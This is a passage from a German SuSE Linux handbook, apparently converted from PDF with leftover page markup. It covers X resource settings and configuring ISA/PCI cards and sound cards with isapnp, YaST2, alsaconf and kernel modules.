In der Datei /usr/X11R6/lib/X11/rgb.txt finden Sie die Namen der gültigen<br />
Farben. Einen Überblick über die zur Verfügung stehenden Zeichensätze<br />
liefert der Aufruf der Programme xfontsel bzw. xlsfonts.<br />
Einstellungen beim Starten von Anwendungen<br />
Eine dritte Möglichkeit, das Aussehen einer Anwendung zu beeinflussen, sind<br />
direkt beim Start angegebene Parameter. Diese Parameter können Sie natürlich<br />
auch in der Konfigurationsdatei des Windowmanagers angeben, wenn Sie darin<br />
Programme starten.<br />
Zum Beispiel können Sie ein Programm explizit mit einer anderen Schrift- und<br />
Hintergrundfarbe aufrufen (bg = „background“, fg = „foreground“), sofern das<br />
jeweilige Programm dies unterstützt:<br />
xterm -bg darkblue -fg white<br />
Ergebnis: ein blaues Xterm mit weißer Schrift.<br />
Wie greifen die Konfigurationsmöglichkeiten?<br />
Prinzipiell werden die systemweiten Einstellungen beim Start des X Window<br />
System getätigt. Die Einstellungen selbst verwaltet der X-Server in einer Datenbank<br />
(engl. X Ressource DataBase, xrdb). Will man, dass geänderte Einstellungen<br />
systemweit wirksam werden, so ist es notwendig, die Ressource-Datenbank<br />
nach dem Ändern von Hand erneut einlesen zu lassen. Dies kann man durch den<br />
Befehl<br />
tux@erde: > xrdb ~/.Xresources<br />
veranlassen.<br />
Die verschiedenen Einstellungen für Anwendungen werden beim Aufbauen der<br />
X-Server-internen Ressource-Datenbank beim X-Server-Start in der folgenden<br />
Reihenfolge bearbeitet:<br />
• Zuerst werden aus /usr/X11R6/lib/X11/app-defaults die systemweiten<br />
Voreinstellungen für das jeweilige Programm gelesen.<br />
• Falls Sie in der Datei ~/.Xresources in Ihrem Benutzerverzeichnis Ihre eigenen<br />
Einstellungen stehen haben, so überschreiben diese die systemweiten<br />
Einstellungen.<br />
• Werden beim Start der Anwendung (z. B. in der Konfigurationsdatei des Windowmanagers<br />
oder beim Aufruf aus der Befehlszeile) explizite Angaben gemacht,<br />
so haben diese die höchste Priorität und überschreiben die übrigen<br />
Einstellungen.
9.5 Allgemeine Konfiguration des X<br />
Window Systems<br />
Das Programm xrdb kann Ihnen auch die momentan von Ihnen explizit gesetzten<br />
Einstellungen anzeigen lassen:<br />
tux@erde: > xrdb -q<br />
könnte folgende Ausgabe erzeugen:<br />
emacs*geometry: 100x45-5-5<br />
netscape.geometry: 610x760+140+30<br />
xdvi*geometry: 720x895+250+5<br />
Zum Abschluss dieses Abschnitts noch ein praktischer Tipp:<br />
✎ ☞<br />
Tipp<br />
Falls ein Programm trotz expliziter Änderung von Einstellungen in ~/<br />
.Xresources und Neueinlesens der Ressource-Datenbank die Einstellungen<br />
(z. B. anderer Zeichensatz) nicht verwirklicht, hilft es oftmals die Großund<br />
Kleinschreibung der Widget-Namen zu variieren.<br />
✍ ✌<br />
315
9 Der Windowmanager – Das Fenster<br />
zum Rechner<br />
316
Teil V<br />
Hardware unter Linux<br />
317
10 Hardware rund um den Linux-<br />
Rechner<br />
10 Hardware rund um den Linux-Rechner<br />
10.1 Vorbemerkung<br />
Inzwischen ist es möglich die meisten Hardware-Komponenten in ein Linux-<br />
System zu integrieren. Dieses Kapitel befasst sich damit, wie dies im Einzelnen<br />
zu bewerkstelligen ist und welche Software zur Verfügung steht. Zur Problematik<br />
des Druckens vgl. Kapitel 12 auf Seite 367, des Faxens vgl. Abschnitt 6.11<br />
auf Seite 215 und zur Benutzung von ISDN-Geräten vgl. Abschnitt 6.2 auf Seite<br />
177. PCMCIA-Hardware und IrDA-Einrichtung werden in Kapitel 11 auf<br />
Seite 351 erläutert.<br />
10.2 Steckkarten<br />
In einem Standard-PC werden hauptsächlich ISA- („Industry Standard Architecture“)<br />
und PCI- („Peripheral Component Interconnect“) Bus basierte Steckkarten<br />
eingesetzt.<br />
Der AGP („Accelerated Graphics Port“) stellt eine gewisse Ausnahme dar, da<br />
Geräte an diesem Port auch auf dem PCI-Bus sichtbar sind. Sie werden logisch<br />
genauso behandelt wie PCI-Bus-Karten.<br />
PCMCIA-Bus-Karten findet man vor allem in portablen Rechnern wie Laptops<br />
und Notebooks. Diese Karten und deren Konfiguration werden in Kapitel 11 auf<br />
Seite 351 beschrieben.<br />
10.2.1 ISA- und PCI-Karten<br />
Im Folgenden werden nun ISA- und PCI-Buskarten genauer betrachtet. Anschließend<br />
wird die Konfiguration am Beispiel von Soundkarten erklärt.<br />
ISA-Karten<br />
Die ISA-Karte ist die älteste Form von PC-kompatiblen Steckkarten. Der Bus ist<br />
8 oder 16 Bit breit und wird mit max. 8 MHz getaktet. Viele Mainboards bieten<br />
die Möglichkeit, den ISA-Bus höher zu takten – das führt aber oft zu Problemen.<br />
ISA-Bus Karten können in drei Kategorien unterteilt werden:<br />
Legacy-Cards: Diese Karten müssen vollständig von Hand konfiguriert werden.<br />
Die Ressourcen, wie IO-Adressen, Interrupts und DMA-Kanäle müssen<br />
vom Benutzer anhand von Steckbrücken oder Mikroschaltern auf den Karten<br />
319
10 Hardware rund um den Linux-<br />
Rechner<br />
320<br />
eingestellt werden. Der Benutzer muss auch selbst dafür sorgen, dass Ressourcen,<br />
wie z. B. IRQ oder DMA-Kanal, nicht von zwei oder sogar mehreren<br />
Karten gleichzeitig verwendet werden. Die Konfiguration derartiger<br />
Karten gestaltet sich daher oft etwas schwierig.<br />
Jumperless-Cards: Jumperless-Cards bieten gegenüber der ersten Generation<br />
von ISA-Karten den Vorteil, dass die Einstellung der Ressourcen nicht mehr<br />
über Steckbrücken erfolgt, sondern über ein spezielles Konfigurationsprogramm<br />
erledigt wird. Dieses Programm ist aber meist nur für DOS verfügbar<br />
und kann daher unter Linux nicht verwendet werden.<br />
PnP-Cards: Plug-and-Play-Cards sind die logische Fortentwicklung der<br />
Jumperless-Cards. Die Karten enthalten Daten über ihre Konfiguration und<br />
eine Liste möglicher Konfigurationen. Ein spezielles Programm oder ein<br />
Treiber kann nun die PnP-Karten im System abfragen und alle Karten so<br />
konfigurieren, dass sie sich gegenseitig nicht beeinflussen.<br />
Solange eine Karte nicht konfiguriert wurde, ist sie für das System faktisch<br />
nicht vorhanden. Unter Linux wird zur Konfiguration von PnP-Karten das<br />
Paket isapnp der Serie ap verwendet. Das Paket stellt die beiden Programme<br />
pnpdump und isapnp zur Verfügung.<br />
Wie werden PnP-Karten mit den isapnp-Tools aktiviert?<br />
✎ ☞<br />
Hinweis<br />
Die in diesem Abschnitt beschriebenen Vorgänge sind nur für Systeme mit<br />
Kernel 2.2.x notwendig. Kernel 2.4.x verfügt über ein eigenes ISAPnP-<br />
Handling.<br />
✍ ✌<br />
Gehen Sie folgendermaßen vor:<br />
• Melden Sie sich als Benutzer ‘root’ beim System an.<br />
• Falls Sie im Verzeichnis /etc schon eine Datei isapnp.conf vorfinden,<br />
sollten Sie diese zuerst sichern:<br />
erde:/ # mv /etc/isapnp.conf /etc/isapnp.conf.bak<br />
• Erzeugen Sie mit dem Aufruf<br />
erde:/ # pnpdump -c > /etc/isapnp.conf<br />
die Datei /etc/isapnp.conf. Der Parameter -c sorgt dafür, dass<br />
pnpdump die Ausgabedatei schon derart vorbereitet, dass die PnP-Geräte<br />
gleich aktiviert werden.<br />
• Mit dem Aufruf<br />
erde:/ # isapnp /etc/isapnp.conf<br />
aktivieren Sie die PnP-Karten in Ihrem Rechner. – Unter <strong>SuSE</strong> Linux wird<br />
diese Aktivierung automatisch bei jedem Systemstart ausgeführt.
Mögliche Fehlerquellen<br />
10.2 Steckkarten<br />
Symptom: pnpdump liefert eine Ausgabe der Art: "No boards found". Es<br />
kann auch vorkommen, dass eine oder mehrere der installierten ISA-PnP-<br />
Karten nicht erkannt werden.<br />
Mögliche Erklärungen:<br />
• Sie haben keine ISA-PnP-Karte in Ihrem System installiert: Überprüfen<br />
Sie, welche Karten in Ihrem System installiert sind und lesen Sie deren<br />
Dokumentation. Fragen Sie ggf. den Händler, von dem Sie Ihren Computer<br />
erworben haben, nach den installierten Karten.<br />
• Die Karte(n) ist/sind defekt: Überprüfen Sie den richtigen Sitz der Karten<br />
in den Steckplätzen. Testen Sie das richtige Funktionieren der Karten<br />
unter einem anderen Betriebssystem.<br />
• Es gibt Karten, die entweder als ISA-PnP-Karte betrieben oder denen feste<br />
Ressourcen zugewiesen werden können (Beispiel: einige 10 MBit<br />
NE2000 ISA-Ethernetkarten). Meist kann mit einem DOS-Programm<br />
zwischen den beiden Modi hin- und hergeschaltet werden.<br />
Je nach Konfiguration solcher Karten tauchen diese nicht in der Ausgabe<br />
von pnpdump auf.<br />
• Einige wenige ISA-PnP-Karten lassen sich nicht zusammen mit anderen<br />
ISA-PnP-Karten in einem System betreiben. Es ist dann jeweils nur eine<br />
der Karten in der Ausgabe von pnpdump sichtbar. Eventuell lässt sich in<br />
einem solchen Fall eine der Karten so konfigurieren (z. B. über Jumper<br />
direkt auf der Karte), dass sie nicht mehr als ISA-PnP-Karte betrieben<br />
wird, sondern fest eingestellte Ressourcen verwendet.<br />
• Es gibt sehr vereinzelt Karten, die nach dem Aufruf von pnpdump einen<br />
Reset durchführen. Handelt es sich hierbei z. B. um eine SCSI-Karte und<br />
hängt die Root-Partition an diesem Gerät, so kann es zum Absturz kommen.<br />
Tritt dieses Problem bei Ihnen auf, so müssen Sie die Karte (sofern<br />
möglich) so konfigurieren, dass sie nicht mehr als ISA-PnP-Gerät arbeitet.<br />
Oder Sie verzichten auf die Initialisierung der Karte unter Linux ganz<br />
und booten das System mit Hilfe von loadlin; in diesem Fall ist die Karte<br />
bereits initialisiert.<br />
Symptom: Sie erhalten bei der Ausführung des Befehls isapnp oder beim Booten<br />
eine Fehlermeldung der Art:<br />
* LD setting failed, this may not be a problem.<br />
* Try adding (VERIFYLD N) to the top of your script<br />
*<br />
* Error occured requested ‘LD2‘ on or around line 319<br />
* --- further action aborted<br />
Lösung: Folgen Sie dem Ratschlag der Fehlermeldung und fügen Sie am Beginn<br />
der /etc/isapnp.conf die Zeile<br />
(VERIFYLD N)<br />
ein, also z. B.:<br />
321
10 Hardware rund um den Linux-<br />
Rechner<br />
322<br />
# [...]<br />
# (DEBUG)<br />
(VERIFYLD N)<br />
(READPORT 0x0203)<br />
(ISOLATE)<br />
(IDENTIFY *)<br />
# [...]<br />
Symptom: Sie erhalten bei der Ausführung des Befehls isapnp oder beim<br />
Booten eine Meldung der Art:<br />
[...]<br />
/etc/isapnp.conf:66 --<br />
Fatal - resource conflict allocating 16 bytes<br />
of IO at 220 (see /etc/isapnp.conf)<br />
/etc/isapnp.conf:66 -- Fatal - IO range check<br />
attempted while device activated<br />
/etc/isapnp.conf:66 -- Fatal - Error occurred<br />
executing request ’ ’ --- further<br />
action aborted<br />
Lösung: Sie haben wahrscheinlich einen Konflikt zwischen den in der /etc/<br />
isapnp.conf ausgewählten Werten und den in Ihrem System bereits verwendeten<br />
Ressourcen. Bitte gleichen Sie die /etc/isapnp.conf mit den<br />
unter /proc befindlichen Informationen zu den vergebenen Ressourcen ab;<br />
dies sollte nicht notwendig sein, wenn Sie pnpdump mittels der Option -c<br />
die Zuordnung vornehmen lassen.<br />
✎ ☞<br />
Achtung<br />
In manchen Fällen kann es zu Schwierigkeiten kommen, wenn im Setup<br />
des Rechners die automatische Konfiguration von ISA-PnP Ressourcen<br />
durch das BIOS eingeschaltet ist. Schalten Sie diese bitte ggf. ab. Da die<br />
Konfiguration mittels pnpdump/isapnp vorgenommen wird, ist diese Setup-<br />
Option nicht notwendig.<br />
✍ ✌<br />
Bei weiterreichenden Problemen sollten Sie die vollständige Dokumentation<br />
zum Paket isapnp zu Rate ziehen. Diese finden Sie auf Ihrem System im<br />
Verzeichnis /usr/share/doc/packages/isapnp. Wir werden am Ende dieses<br />
Teilabschnittes die Konfiguration einer PnP-Karte anhand einer Soundkarte<br />
nochmals im Detail betrachten.<br />
PCI-Karten<br />
PCI-Bus Karten benötigen normalerweise keinerlei Konfiguration durch den Benutzer.<br />
Bei Verabschiedung des PCI-Bus Standards wurde versucht, alle Mängel<br />
der alten Bus-Systeme zu beseitigen. Daher sah man auch eine sinnvolle Autokonfiguration<br />
der Karten vor. Jede PCI-Karte wird beim Start des Rechners<br />
durch das BIOS des Rechners aktiviert. Der Benutzer kann die Verteilung der Interrupts<br />
oftmals durch Einstellungen im Rechner-BIOS beeinflussen. Linux liest
10.3 Soundkarten<br />
beim Start die Konfiguration der PCI-Geräte direkt aus dem PCI-BIOS aus und<br />
verwendet fortan diese Daten für jegliche Information über das PCI-Subsystem.<br />
Sie können sich über den Befehl<br />
erde:/ # lspci -tv<br />
eine Liste der von Linux erkannten Geräte am PCI-Bus auflisten lassen; vgl.<br />
Ausgabe 10.2.1.<br />
-[00]-+-00.0 Intel Corporation 440BX/ZX - 82443BX/ZX Host bridge<br />
+-01.0-[01]----00.0 Nvidia Corporation Riva TNT<br />
+-04.0 Intel Corporation 82371AB PIIX4 ISA<br />
+-04.1 Intel Corporation 82371AB PIIX4 IDE<br />
+-04.2 Intel Corporation 82371AB PIIX4 USB<br />
+-04.3 Intel Corporation 82371AB PIIX4 ACPI<br />
+-06.0 Adaptec 7890<br />
09.0 Digital Equipment Corporation DECchip 21140 [FasterNet]<br />
Ausgabe 10.2.1: Ausgabe des Befehls lspci -tv<br />
Im folgenden Teilabschnitt werden wir auch eine PCI-Soundkarte konfigurieren.<br />
10.3 Soundkarten<br />
Auf dem Markt werden derzeit hauptsächlich zwei Typen von Soundkarten angeboten.<br />
ISA- und PCI-Soundkarten, wobei letztere die ISA-Karten immer mehr<br />
ersetzen. Es ist damit zu rechnen, dass in einiger Zeit keine ISA-Soundkarten<br />
mehr produziert werden.<br />
Unter <strong>SuSE</strong> Linux bieten sich derzeit zwei Lösungen zur Unterstützung von Soundkarten<br />
an. Die einfachste und auch empfohlene Vorgehensweise ist die Verwendung<br />
von YaST2. YaST2 verwendet Treiber, die im sog. ALSA-Projekt<br />
entwickelt werden. Informationen zu diesem Projekt erhalten Sie unter der URL<br />
http://www.alsa-project.org. Die ALSA-Treiber können Sie auch mit<br />
Hilfe des Programms alsaconf installieren.<br />
Alternativ können Sie auch die Kernel-basierten Treiber verwenden, was aber<br />
nur in Verbindung mit sehr wenigen Soundkarten notwendig ist.<br />
10.3.1 Soundkarte mit YaST2 konfigurieren<br />
Um Ihre Soundkarte zu konfigurieren (falls das bei der Installation noch nicht<br />
geschehen ist, weil die Soundkarte beispielsweise erst später eingebaut wurde),<br />
starten Sie bitte YaST2 als Benutzer ‘root’ und wählen dann das Modul<br />
‘Hardware/Sound’ aus.<br />
YaST2 versucht jetzt, Ihre Soundkarte automatisch zu erkennen, und gibt eine<br />
Liste von Soundkartentreibern und dazugehörigen Soundkartenmodellen für die<br />
erkannte Hardware aus. Aus dieser Liste wählen Sie den entsprechenden Soundkartentreiber<br />
sowie das Modell der Soundkarte. Schlagen Sie dazu ggf. im <strong>Handbuch</strong><br />
Ihrer Soundkarte nach. Sollte Ihre Soundkarte nicht erkannt werden, klicken<br />
Sie bitte auf ‘Manuell’ und wählen aus der Liste von Soundkartentreibern<br />
323
10 Hardware rund um den Linux-<br />
Rechner<br />
324<br />
für alle unterstützten Karten den passenden Treiber und das Soundkartenmodell<br />
aus. Durch einen Klick auf den Button ‘Optionen’ können Sie kartenspezifische<br />
Optionen angeben. Auch hier hilft Ihnen das <strong>Handbuch</strong> Ihrer Soundkarte<br />
weiter.<br />
Mit ‘Weiter’ kommen Sie zur Testmaske, um Ihre Soundkonfiguration testen<br />
zu können. Mit den Buttons ‘+’ bzw. ‘-’ können Sie die Lautstärke einstellen.<br />
Beginnen Sie bitte bei etwa 10%, um nicht Ihre Anlage oder sogar Ihr Gehör<br />
zu gefährden. Kontrollieren Sie auch den Lautstärkeregler Ihrer Anlage. Durch<br />
einen Klick auf den ‘Test’ Button sollte jetzt ein Testsound zu hören sein. Ist<br />
dies nicht der Fall, überprüfen Sie bitte die Lautstärke der Testmaske und Ihrer<br />
Anlage. Ist der Test erfolgreich und die Lautstärke entspricht ebenfalls Ihren<br />
Vorstellungen, dann klicken Sie bitte auf ‘Weiter’.<br />
Mit ‘Weiter’ schließen Sie die Soundkonfiguration ab, und die Lautstärke wird<br />
gespeichert. Klicken Sie noch einmal auf ‘Weiter’, um wieder zur ‘YaST2<br />
Systemkonfiguration und -administration’ <strong>zurück</strong>zukehren.<br />
Die Mixereinstellung Ihrer Soundkarte können Sie in Zukunft beispielsweise<br />
über die Programme kmix oder gamix ändern.<br />
10.3.2 Soundkarte mit alsaconf konfigurieren<br />
Da YaST2 ALSA zur Konfiguration Ihrer Soundkarte verwendet, sollten Sie diesen<br />
Abschnitt nur als weiterführende Information betrachten um ALSA genauer<br />
zu verstehen. Es hilft Ihnen evtl. auch Probleme zu beheben, die bei einer Fehlkonfiguration<br />
entstehen können.<br />
ALSA (Advanced Linux Sound Architecture) wird von vielen Entwicklern unterstützt<br />
und die Anzahl verfügbarer Treiber wächst ständig. ALSA bietet neben<br />
der eigenen (native) Schnittstelle noch eine zu OSS, dem OpenSoundSystem<br />
kompatible Schnittstelle an. Sie können also Programme, die für OSS entwickelt<br />
wurden, weiterhin verwenden. Alle Möglichkeiten der Soundkonfiguration<br />
können aber nur über die ALSA-Schnittstelle selbst ausgeschöpft werden.<br />
ALSA basiert vollständig auf dem Modulkonzept des Kernels. Die notwendigen<br />
Module sind im Kernel-Modul Verzeichnis (/lib/modules/...) im Bereich<br />
misc abgelegt. Die Konfiguration von ALSA erfolgt über Einträge in der Datei<br />
/etc/modules.conf. YaST2 erledigt für Sie die Erstellung dieser Einträge.<br />
ALSA bietet aber auch ein eigenes Programm alsaconf an, das alternativ zu<br />
YaST2 verwendet werden kann.<br />
Mit ALSA können Sie jederzeit auch mehrere Soundkarten gleichzeitig betreiben.<br />
Hierzu muss die Datei /etc/modules.conf nur um die notwendigen Parameter<br />
erweitert werden.<br />
Gehen Sie folgendermaßen vor, um mit alsaconf Ihre Soundkarte in <strong>SuSE</strong> Linux<br />
zu integrieren:<br />
• Melden Sie sich als Benutzer root auf einer Textkonsole an.<br />
• Starten Sie das Programm alsaconf<br />
erde:/ # alsaconf
10.3 Soundkarten<br />
• alsaconf versucht nun zuerst vorhandene Soundkarten zu finden. Es wird<br />
nach ISA-Bus, aber auch nach PCI-Bus Karten gesucht. Plug and Play Karten<br />
auf dem ISA-Bus werden ebenfalls untersucht.<br />
• alsaconf zeigt Ihnen nun eine Liste der gefundenen Soundkarten und bietet<br />
deren Konfiguration an. Sollte keine Karte gefunden worden sein, so erscheint<br />
sofort eine Auswahlliste möglicher Karten.<br />
• Sie werden nun gefragt, ob die Datei /etc/modules.conf verändert werden<br />
soll. Dies sollten Sie mit YES bestätigen.<br />
• Es werden nun die notwendigen Einträge in /etc/modules.conf erstellt<br />
und der Treiber probeweise geladen.<br />
• Anschließend haben Sie die Möglichkeit die Soundkarte zu testen. Hierzu<br />
wird ein „Testsound“ ausgegeben. Stellen Sie die Lautsprecher an Ihrer Soundkarte<br />
nicht zu laut ein.<br />
• Die Treiber werden beim nächsten Systemstart automatisch geladen. Sie<br />
können diese aber auch manuell laden und entladen.<br />
Verwenden Sie<br />
erde:/ # rcalsasound start<br />
zum laden, und<br />
erde:/ # rcalsasound stop<br />
zum entladen der Treiber.<br />
10.3.3 Verwenden der Kerneltreiber für die Soundkarte<br />
Um eine Soundkarte mit den Kerneltreibern zu nutzen sind folgende Schritte<br />
notwendig:<br />
• Identifizierung der Hardware:<br />
– Welche Karte soll konfiguriert werden (Hersteller, Chip auf der Karte)?<br />
– Welche Art von Hardware (ISA, ISA-PnP, PCI) wird verwendet?<br />
• Konfiguration der Hardware:<br />
– Setzen der Jumper bzw. Konfiguration über die isapnp-Tools.<br />
• Installieren/Laden des Treibers:<br />
– Laden der Kernel-Module.<br />
Gehen wir diese Schritte nun einzeln durch.<br />
325
10 Hardware rund um den Linux-<br />
Rechner<br />
326<br />
Identifizierung der Hardware:<br />
• ISA-Bus basierte Legacy Soundkarten<br />
Diese Karten sind noch verbreitet und vor allem in älteren Rechnerkonfigurationen<br />
anzutreffen. Die Konfiguration erfolgt durch Setzen verschiedener<br />
Jumper auf den Karten selbst. Somit werden die Ressourcen (IO-Adressen,<br />
IRQs und DMAs) eindeutig vergeben.<br />
• ISA-Bus basierte PnP Soundkarten<br />
Karten dieses Typs sind ähnlich den Legacy Karten, nur werden die Ressourcen<br />
(IO-Adressen, IRQs und DMAs) durch eine Softwareschnittstelle<br />
konfiguriert. Man muss also keine Jumper mehr auf den Karten setzen.<br />
• PCI-Bus basierte Soundkarten<br />
PCI-Soundkarten lassen sich am einfachsten konfigurieren. Alle Steckkarten<br />
im PCI-Bus werden vom Rechner automatisch konfiguriert. Über Softwareschnittstellen<br />
können nun die Treiber die Ressourcen der Karte erfragen.<br />
Konfiguration der Hardware:<br />
• ISA-Bus basierte Legacy Soundkarten:<br />
Abhängig von den Fähigkeiten Ihrer Soundkarte müssen Sie verschiedene<br />
Ressourcen konfigurieren. Im folgenden Beispiel wird eine Creative Soundblaster<br />
16 konfiguriert:<br />
I/O-Adressen<br />
Folgende I/O-Adressen sind für diese Karte relevant:<br />
– Audio I/O<br />
– Game Port<br />
– MPU-401<br />
– FM-Synthese<br />
Es können nur die Adressen für Audio I/O (0x220, 0x240, 0x260 oder 0x280)<br />
und MPU-401 (0x300 oder 0x330) verändert werden. Die Adressen für<br />
Game-Port (0x200) und FM-Synthese (0x388) sind fest voreingestellt.<br />
Interrupts (IRQs)<br />
Die Karte benötigt einen eigenen Interrupt. Dieser kann auf 2, 5, 7 oder 10<br />
festgelegt werden.<br />
DMA-Kanäle<br />
Möglich sind hier die Kanäle 0, 1, 3, 5, 6 oder 7. Voreingestellt ist hier DMA<br />
1 für 8-Bit- und DMA 5 für 16-Bit-Datentransfer.<br />
Verändern Sie also die Jumper auf der Soundkarte so, dass die Karte keine<br />
Ressourcenkonflikte mit anderen Karten im Rechner verursacht. Merken Sie<br />
sich diese Einstellungen.<br />
• ISA-Bus basierte PnP-Soundkarten:<br />
Die Ressourcen dieser Karten müssen durch spezielle Software aktiviert werden.<br />
PnP-Karten können aber auch mit den Kernel-basierten Treibern verwendet<br />
werden. Dazu muss aber vor dem Laden der Kernel-Module die Karte<br />
aktiviert werden. Unter Linux findet hierzu das Programm-Paket isapnp
10.3 Soundkarten<br />
Verwendung. Das Programm pnpdump erzeugt eine Konfigurationsdatei, die<br />
alle Ressourcen der im System verfügbaren PnP-Karten auflistet. Diese Liste<br />
kann anschließend noch von Hand editiert werden, um die Ressourcen der<br />
Karten anders zu verteilen.<br />
Durch den Aufruf<br />
erde:/ # pnpdump -c > /etc/isapnp.conf<br />
wird die Datei /etc/isapnp.conf erstellt.<br />
Im Folgenden wird eine Creative Soundblaster AWE64 aktiviert:<br />
# This is free software, see the sources for details.<br />
# This software has NO WARRANTY, use at your OWN RISK<br />
#<br />
# For details of this file format, see isapnp.conf(5)<br />
#<br />
# For latest information and FAQ on isapnp and pnpdump see:<br />
# http://www.roestock.demon.co.uk/isapnptools/<br />
#<br />
# Compiler flags: -DREALTIME -DNEEDSETSCHEDULER -DABORT_ONRESERR<br />
#<br />
# Trying port address 0203<br />
# Trying port address 020b<br />
# Board 1 has serial identifier 54 17 0e db 74 9e 00 8c 0e<br />
# (DEBUG)<br />
(READPORT 0x020b)<br />
(ISOLATE PRESERVE)<br />
(IDENTIFY *)<br />
(VERBOSITY 2)<br />
(CONFLICT (IO FATAL)(IRQ FATAL)(DMA FATAL)(MEM FATAL)) # or WARNING<br />
# Card 1: (serial identifier 54 17 0e db 74 9e 00 8c 0e)<br />
# Vendor Id CTL009e, Serial Number 386849652, checksum 0x54.<br />
# Version 1.0, Vendor version 2.0<br />
# ANSI string -->Creative SB AWE64 GoldAudio
10 Hardware rund um den Linux-<br />
Rechner<br />
328<br />
# 8 bit DMA only<br />
# Logical device is not a bus master<br />
# DMA may execute in count by byte mode<br />
# DMA may not execute in count by word mode<br />
# DMA channel speed in compatible mode<br />
(DMA 0 (CHANNEL 1))<br />
# Next DMA channel 5.<br />
# 16 bit DMA only<br />
# Logical device is not a bus master<br />
# DMA may not execute in count by byte mode<br />
# DMA may execute in count by word mode<br />
# DMA channel speed in compatible mode<br />
(DMA 1 (CHANNEL 5))<br />
# Logical device decodes 16 bit IO address lines<br />
# Minimum IO base address 0x0220<br />
# Maximum IO base address 0x0220<br />
# IO base alignment 1 bytes<br />
# Number of IO addresses required: 16<br />
(IO 0 (SIZE 16) (BASE 0x0220))<br />
# Logical device decodes 16 bit IO address lines<br />
# Minimum IO base address 0x0330<br />
# Maximum IO base address 0x0330<br />
# IO base alignment 1 bytes<br />
# Number of IO addresses required: 2<br />
(IO 1 (SIZE 2) (BASE 0x0330))<br />
# Logical device decodes 16 bit IO address lines<br />
# Minimum IO base address 0x0388<br />
# Maximum IO base address 0x0388<br />
# IO base alignment 1 bytes<br />
# Number of IO addresses required: 4<br />
(IO 2 (SIZE 4) (BASE 0x0388))<br />
# End dependent functions<br />
(NAME "CTL009e/386849652[0]{Audio }")<br />
(ACT Y)<br />
))<br />
#<br />
# Logical device id CTL7002<br />
# Device supports vendor reserved register @ 0x39<br />
# Device supports vendor reserved register @ 0x3a<br />
# Device supports vendor reserved register @ 0x3b<br />
# Device supports vendor reserved register @ 0x3c<br />
# Device supports vendor reserved register @ 0x3d<br />
#<br />
# Edit the entries below to uncomment out the configuration<br />
# required.<br />
# Note that only the first value of any range is given, this<br />
# may be changed if required<br />
# Don’t forget to uncomment the activate (ACT Y) when happy<br />
(CONFIGURE CTL009e/386849652 (LD 1<br />
# Compatible device id PNPb02f<br />
# ANSI string -->Game
# Number of IO addresses required: 8<br />
(IO 0 (SIZE 8) (BASE 0x0200))<br />
10.3 Soundkarten<br />
# End dependent functions<br />
(NAME "CTL009e/386849652[1]{Game }")<br />
(ACT Y)<br />
))<br />
#<br />
# Logical device id CTL0023<br />
# Device supports vendor reserved register @ 0x38<br />
# Device supports vendor reserved register @ 0x3a<br />
# Device supports vendor reserved register @ 0x3b<br />
# Device supports vendor reserved register @ 0x3c<br />
# Device supports vendor reserved register @ 0x3d<br />
#<br />
# Edit the entries below to uncomment out the configuration<br />
# required.<br />
# Note that only the first value of any range is given, this<br />
# may be changed if required<br />
# Don’t forget to uncomment the activate (ACT Y) when happy<br />
(CONFIGURE CTL009e/386849652 (LD 2<br />
# ANSI string -->WaveTable
10 Hardware rund um den Linux-<br />
Rechner<br />
330<br />
• ISA- und PnP-Karten:<br />
Vorkompilierte Module für die vom Kernel unterstützten Kartentypen werden<br />
mit <strong>SuSE</strong> Linux mitgeliefert. Informationen zu den Kernel-Modulen<br />
für Sound finden Sie u. a. nach der Installation der Kernelquellen (Paket<br />
lx_suse) im Verzeichnis /usr/src/linux/Documentation/sound.<br />
Kontrollieren Sie, dass in der Datei /etc/modules.conf die zu Sound gehörenden<br />
Aliase nicht auf off stehen; ggf. sind diese Aliase durch das Voranstellen<br />
eines ‘#’ auszukommentieren, wie in Datei 10.3.1 auf Seite 334<br />
zu sehen.<br />
Besitzen Sie z. B. eine Karte aus der Soundblaster 16-Familie, so können Sie<br />
die Treiber für die auf der Karte enthaltenen Funktionen (Audio, MPU401<br />
und Synthesizer) beispielsweise mit dem folgenden Befehl laden:<br />
erde:/ # modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu_io=0x330<br />
Mit diesem Befehl wird der eigentliche Treiber für die Soundblaster 16 geladen.<br />
Dasselbe Modul wird übrigens auch für die AWE64 benötigt. Der<br />
Treiber für den MPU401 ist Teil des Soundblaster-Treibers. Die zum vollständigen<br />
Betrieb der Soundkarte notwendigen Module uart401, sound,<br />
soundlow und soundcore werden automatisch nachgeladen. Diese Module<br />
stellen einige Lowlevel-Treiber sowie die allen Soundmodulen gemeinsamen<br />
Funktionen zur Verfügung. Sie können sich mit dem Befehl<br />
erde:/ # lsmod<br />
davon überzeugen, ob diese Module tatsächlich geladen wurden.<br />
erde:/ # modprobe adlib_card io=0x388<br />
Dieser Befehl lädt das Modul für den auf der Karte enthaltenen Synthesizer.<br />
Es sind z. Z. die in Tabelle 10.1 auf Seite 335 aufgelisteten Treiber verfügbar.<br />
Eine Liste der möglichen Parameter der einzelnen Module finden Sie im Kapitel<br />
über die Kernel-Parameter (Abschnitt 14.3.4 auf Seite 428).<br />
PCI-Karten<br />
Hier nun eine Schritt-für-Schritt-Anleitung zur Konfiguration von PCI-<br />
Soundkarten am Beispiel einer Creative Soundblaster PCI 64/128:<br />
Die Soundkarten Soundblaster PCI 64/128 enthalten Soundchips vom Typ Ensoniq<br />
ES1370 oder ES1371.<br />
1. Prüfen Sie anhand der Beschriftung des Soundchips, ob Sie einen Chip vom<br />
Typ ES1370 oder ES1371 auf Ihrer Karte haben.<br />
2. Ändern Sie /etc/modules.conf. Etwa in Zeile 38 finden Sie folgende<br />
Einträge:<br />
alias char-major-14 off<br />
alias sound off<br />
alias midi off<br />
Ändern Sie diese wie folgt ab:
# alias char-major-14 off<br />
# alias sound off<br />
# alias midi off<br />
10.3 Soundkarten<br />
Ab ca. Zeile 100 beginnt die Konfiguration der Soundkarten-Module. Ändern<br />
Sie<br />
# alias char-major-14 es1370<br />
in<br />
alias char-major-14 es1370<br />
indem Sie die Kommentarzeichen entfernen.<br />
Wenn Sie einen ES1371 auf Ihrer Karte haben, gehen Sie analog vor, benutzen<br />
jedoch den nächsten Eintrag für das Modul es1371.o.<br />
3. Starten Sie den Mixer.<br />
Ein lsmod sollte jetzt folgende Ausgabe erzeugen:<br />
Module Size Used by<br />
es1370 21748 1 (autoclean)<br />
soundcore 2084 4 (autoclean) [es1370]<br />
...<br />
4. Wenn es nicht sofort klappt, versuchen Sie es nach einem depmod -a nochmal.<br />
